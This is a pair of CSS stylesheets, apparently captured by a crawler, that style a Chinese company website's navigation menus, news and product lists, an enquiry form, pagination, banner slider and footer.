.menu li:hover ul{ display:block;}

.menu li ul li{ border:none;  border-top:1px solid #ddd;}

.menu li ul li a{ text-indent:5em; background:none;}

.menu li ul li a:hover{ background:none;}



.menu li a.hover{ }





.menu a.hover{ display:block;color:#f60; }

.menu .active a{ color:red; background:url(../images/page_hover_icon.png) no-repeat 30px 12px}

.menu .active a:hover{ color:red;}

.menu .active ul a{color:#333; background:none;}

.menu .active a.hover{ color:red;}

.menu .navbx{ display:block}







.rack{}

body .rack .left{width:}

#wbox{ padding:20px 0}

body .ln_one div{ width:666px;}

body .ln_one img{width:220px;}

body .list_news ul li.ln_one{ float:left; padding:15px;}



.pt_list{margin:0 -15px;}

.pt_list li{ float:left;width:280px; margin:0 15px 20px 15px;}

.pt_list li a{display:block;}

.pt_list li img{width:100%; padding:6px;  border:solid 2px #ddd}

.pt_list li h3{ font-weight:400; font-size:13px; color:#000;font-weight: bold;}

.pt_list li span{ display:block; margin-top:5px;color:#333; height:80px;}

.pt_list li a:hover img{ border:#C7000A solid 2px;opacity: 0.7;}

.pt_list li a:hover h3{ color:#C7000A }





.se_list{}

.se_list li{ float:left; width:100%;margin:0 0 20px 0px;height:130px; border-bottom:1px dashed #ddd; padding-bottom:20px; }

.se_list li a{}

.se_list li img{float:left; width:200px; border:solid 2px #ddd; height:100%;}

.se_list li h3{ color:#333}

.se_list li span{ display:block; color:#999; margin:5px 0;}

.se_list li p{margin-top:10px; color:#333; font-size:12px;}

.se_list li div{ float:left; height:100%; position:relative;  margin-left:20px;width:685px;}

.se_list li div b{ position:absolute; right:0;bottom:0; font-weight:400; color:#999; font-size:12px;}

.se_list li a:hover img{ border:solid 2px #f60}

.se_list li a:hover h3{ color:#f60}

.se_list li a:hover b{ color:red;}



.cs_list{margin-left:-30px;}

.cs_list li{float:left; width:430px;margin:0 0 30px 30px;height:130px; }



.cs_list li img{ float:left; width:200px; border:solid 2px #ddd; height:100%;}

.cs_list li div p{margin-top:10px; color:#333; font-size:12px;}

.cs_list li div{ float:left; position:relative;height:100%;width:210px; margin-left:15px;}

.cs_list li div span{ position:absolute; left:0; bottom:0; color:#999}

.cs_list li a:hover h3{ color:#f60}

.cs_list li a:hover img{ border:solid 2px #f60}

.cs_list li a:hover span{ color:red}





body .page_nav h2{ background:#9C151C}

body .page_nav ul{ border:solid 1px #9C151C}

body .page_nav ul li a{color:#333}

body .page_nav ul li{border-bottom:solid 1px #9C151C}



.xun_nb{  margin:auto;padding:20px 15px 40px 15px;width:725px; border: solid 2px #eee}

.xun_nb .xntop{ background:#eee; padding:10px; margin:-20px -17px 10px -17px;}

.xun_nb h3{color:#cd2a2c; font-size:22px; font-weight:400}

.xun_nb p{margin:10px 0 15px 0; font-size:12px;}

.xun_nb p span{ color:#cd2a2c}

.xun_nb form{ margin:auto;width:500px; padding:20px 0;}

.xun_nb form div{ float:left; margin:5px 0;color:#333; font-size:13px; line-height:35px;width:500px;text-align:right;clear:both;}

.xun_nb form div b{ float:left; text-align:left; width:80px; color:#333}

.xun_nb form div input{ float:left;;margin:0 0 0 7px;height:25px;border:solid 1px #ccc; width:300px;}

.xun_nb form div textarea{ float:left;margin:0 0 0 7px;height:120px; width:400px;border:solid 1px #ccc; }



.xun_nb form .dg{ float:left; width:200px; margin:10px 0;}

.xun_nb form .dg input{ width:70px; }





.xun_nb form .zym{ width:120px;}

.xun_nb form div div{ float:left;width:200px;}

.xun_nb form div p{ float:left;line-height:30px;width:80px;margin:0px}

#si{ float:left;padding: 10px 0 0 0;width:285px; margin:auto;}	

#si input{ cursor: pointer;width:130px;line-height:20px;height:30px; text-align:center;color:#fff; display:block;} 

#si .si{ float:left; margin-left:87px; background:#e33c3f;border-radius: 4px; border:none}

#si .si:hover{ background:#F21111;}

#si .reset{ float:right; background:#b5b5b5}

#si .reset:hover{ background:#999}



/*主要样式*/

.subNavBox{border:solid 1px #C7000A;margin:0 auto;}

.subNav{border-bottom:solid 1px #f0f0f0;cursor:pointer;font-size:14px;color:#999;line-height:28px;padding-left:50px;background:url(../images/jiantou1.png) no-repeat;background-position:10% 50%}

.subNav a{color:#333; font-weight:400;}

.subNav a:hover{color:#f60;}

.currentDd{color:#277fc2}

.currentDt{background-image:url(../images/jiantou.png);}

.navContent{display: none;border-bottom:solid 1px #f0f0f0;}

.navContent li a{display:block;heighr:28px;padding-left:20px;font-size:14px;line-height:28px;color:#333}



.navContent li{margin-left:25px; width:200px; background:url(../images/category-nav.png) -386px center no-repeat;}

.navContent li a:hover{color:#f60;}

.navContent li a.hover{color:#f60;}

.sub .active a{ color:red; }







.footer{}

.footer .tip{padding:10px 0;}

.footer .tip div{ float:right;width:900px; margin-bottom:15px;}

.footer .tip h4{ float:left; margin-right:5px;color:#222}

.footer .tip a{ float:left; margin:0 5px; color:#333}

.footer .tip a:hover{ color:#f60}

.footer .hr{ height:20px; background:#C7000A; width:100%;}

.footer .foot_nav{padding:10px 0;}

.footer .foot_nav a{ float:left; font-size:15px; line-height:14px;padding:0 28px 0 0;margin:0 33px 0 0; color:#333;}

.footer .foot_nav a:hover{color:#999}

.footer .foot{padding:10px 0; text-align:center; font-size:13px; color:#333}









.xec{ position:absolute; right:10px; top:0;}

.xec b{ font-size:14px;color:#333; font-weight:400}

.xec a{ color:#333; margin-left:5px;}

--- FILE ---
content_type: text/css
request_url: http://www.sccmgrp100.com/LinkPHP/Tpl/Home/szsc/Public/css/shape.css
body_size: 1938
content:
body{margin: 0px auto;width:100%;}
a{font-size:13px;text-decoration: none}
a:hover{color:#d42626 }
body,ul,p,li,div,td,input,select,textarea,hr{margin:0px 0px;padding:0px 0px;list-style:none; font-family:"Microsoft YaHei";}
h1,h2,h3,h4,h5,h6{color:#444444;margin:0px 0px;padding:0px 0px;}

img{border: 0;padding:0px 0px;margin:0px 0px;}
.minwidth{margin:0px auto;width:1000px;}
.clear{clear:both;}
a{color:#}
a:hover{color:#}

.wor{color:#666; font-size:13px; line-height:24px;}
/*page_tip*/
/*.page_tip{ margin:0px 0 20px 0;width:100%;line-height:40px;height:40px; border-bottom: solid 1px #999;}
.page_tip h1{ border-bottom: solid 1px #960000;font-size:24px; float:left;padding:0 5px; font-weight:100;color:#444444;height:40px; display:block;}
.page_tip span{margin-left:5px;color:#999; font-size:13px;}
.page_tip ul{ float:right; font-size:13px;}
.page_tip ul li,.page_tip ul li a{color:#999;}
.page_tip ul li a:hover{color:#c7000a;}*/


/*rack*/
.rack{padding:30px 0 20px 0;}
.rack .left{float:left;width:230px;height:100%;}
.rack .right{float:right;width:740px;}

/*page_nav*/
.page_nav{height:100%;}
.page_nav h2{color:#fff;line-height:40px; font-size:19px; font-weight:400;text-align:center; background:#999 

url(../images/titlea.png) no-repeat 50px center;}
.page_nav ul{ border:solid 1px #999}
.page_nav ul li{line-height:35px; text-align:center; border-bottom: solid 1px #999;}
.page_nav ul li a{color:#999; font-size:14px; }
.page_nav ul li a:hover{color:#f60}

.pe_cr{ margin:20px 0 0 0;border:solid 1px #999;}
.pe_cr div{ clear:both;line-height:23px;margin:5px; color:#666; font-size:13px;}
.pe_cr h2{padding:0 0 0 10px;line-height:35px;height:35px;color:#fff; background:#999; font-size:15px; }

/*page_tip*/
.page_tip{ margin:0px 0 20px 0;width:100%;line-height:40px;height:40px; border-bottom: solid 1px #eee;}
.page_tip h1{ border-bottom: solid 1px #960000;font-size:20px; float:left;padding:0 5px; font-weight:400;color:#999;height:40px; display:block;}
.page_tip span{margin-left:5px;color:#999; font-size:13px;}
.page_tip ul{ float:right; font-size:13px;}
.page_tip ul li{ float:left;}
.page_tip ul li,.page_tip ul li a{color:#999;}
.page_tip ul li a:hover{color:#f60;}

/*分页*/
.np_w{}
.next_page{ clear:both;padding:20px 0 10px 0;display:block;text-align:center;margin:auto;}
.next_page ul li a:hover{color:#d42626;}

#pages { padding:0px 0px 0px;display:block;margin:auto; text-align: center; clear:both; }
#pages a { display:inline-block; padding:0px 6px; height:22px; border:#D7D7D7 solid 1px; cursor:pointer; margin:0 5px; font-size:12px; line-height:22px; text-align:center; color:#9A9A9A; }
#pages a.a1 { padding:0px 6px; height:22px; line-height:22px; margin-top:0px; }
#pages a:hover { color:#fff; text-decoration:none; background:#696560; }
#pages span { display:inline-block; padding:0px 6px; margin:0 5px; height:22px; border:#635f5a solid 1px; background:#696560; line-height:22px; color:#fff; text-align:center; }

/*page_banner*/
.pages_banner{width:100%;}
.pages_banner img{min-width:100%;margin: auto;
display: block; height:181px;}

/**------**/

/*list_one*/
.list_news{width:100%;height:100%;}
.list_news ul{}
.list_news ul li{ clear: both;line-height:35px;border-bottom: dashed 1px #ddd}
.list_news ul li a{color:#444;}
.list_news ul li a:hover{color:#f60}
.list_news ul li a:hover .news_t{color:#f60}
.list_news ul li.ln_one{width:100%;line-height:0px; }
.ln_one img{ float:left;width:200px;}
.ln_one div{ float:right;width:520px;padding:0 0 30px 0}
.ln_one div h3 a{line-height:25px; font-size:15px;color:#666}
.ln_one div h3 a:hover{color:#f60;}
.ln_one div span{ line-height:25px;color:#999; font-size:12px;}
.ln_one div p{margin:5px 0; font-size:13px;line-height:20px;color:#777}
.news_t{ float:right;  font-size:12px;color:#999}

/*list_pt*/
.list_pt{}
.list_pt ul{}
.list_pt ul li{ float:left; border:solid 2px #eee;width:150px;margin:0 15px 20px 15px;}
.list_pt ul li img{width:150px;}
.list_pt ul li h4{ display:block; line-height:35px; color:#666;text-align:center;font-weight:400; background:#eee;}
.list_pt ul li a{}
.list_pt ul li a:hover h4{color:#fff;background:#f60;}
.list_pt ul li:hover{border:solid 2px #f60;}

/*pc*/
.list_three{margin:10px 0;}
.list_three ul{margin:0;}
.list_three ul li{ clear:both;height:120px;padding:20px 0; border-bottom: dashed 1px #999;}
.list_three ul li .lt_i{float:left;width:200px;height:130px; display:inline-block;border:solid 2px #ddd;}
.list_three ul li img{ float:left;width:160px;height:110px; display:inline-block;border:solid 2px #ddd;display:block;}
.list_three ul li h3{line-height:30px; }
.list_three ul li h3 a{font-size:15px; color:#666; font-weight:400;}
.list_three ul li h3 a:hover{color:#f60}
.list_three ul li h3 span{ float:right; font-size:12px; color:#cfcfcf; font-weight:400;}
.list_three ul li p{ font-size:12px; padding:3px; text-indent:2em; color:#999;}
.list_three ul li div{ float:right;width:560px;display:inline-block;}
.list_three ul li div span a{ float:right;margin:10px 0 0 0;padding:1px 3px 1px 3px;display:block; font-size:12px; color:#fff;background:#666;}
.list_three ul li div span a:hover{ background:#f60}



/**/
.pe_top{width:100%;margin:0 0 10px 0;}
.pe_top h1{ font-size:19px;line-height:35px; font-weight:400; text-align:center; border-bottom: solid 1px #ddd}
.pe_top span{ line-height:30px; font-size:13px;text-align:center; display:block;color:#888}


/**/
.banner { width:100%; overflow:hidden; margin:0 auto; margin-top:0px; border-top:solid 2px #999 }
.banner0001 {border-top:solid 2px #999; width:100%; position:relative; margin:0; padding:0; overflow:hidden; }
.banner_ul { width:100%; margin:0; padding:0; }
.banner_ul img { display:block; margin:0 auto; position:relative; width:100%;}
.banner_pic { width:100%; list-style:none; padding:0; overflow:hidden; }






/*下边按钮*/
.rslides_tabs { margin:5px auto; clear:both; overflow:hidden; text-align:center; position:absolute; right:48%; bottom:10px; border:#F00 solid 0px; }
.rslides_tabs li { display:inline; float:none; _float:left; *float:left;
margin-right:5px }
.rslides_tabs a { text-indent:-9999px; overflow:hidden; -webkit-border-radius:15px; -moz-border-radius:15px; border-radius:15px; display:inline-block; _display:block; *display:block;
width:20px; height:20px; background:url(../images/dot.png) no-repeat; }
.rslides_tabs .rslides_here a { background:url(../images/current_dot.png) no-repeat; }
.page_left { width:217px; background:url(../images/page_l_bg.png) no-repeat; min-height:340px; margin-top:20px; }
.page_left h3.page_l_title { height:47px; line-height:47px; text-indent:125px; font-size:16px; }









/*nav*/
/*.top .nav{ position:absolute;bottom:10px; right:200px;}
.top .nav li{ float:left;margin:0 15px;}
.top .nav li a{ color:#666; font-size:14px;}
.top .nav li a:hover{color:#f60;}

.top .nav li ul{ display:none;}
.top .nav li:hover ul{ display: block; z-index:999;}
.top .nav li ul{margin-left: -50px;position:absolute; width:155px; background:#fff; }

.top .nav li ul li{margin:0px; text-align:center;width:100%;clear:both; color:#fff;  border-bottom:solid 1px #eee}
.top .nav li ul li a:hover{ color:#e4393c; background:#fff}
.top .nav li ul li a{ font-size:12px; line-height:35px;}*/
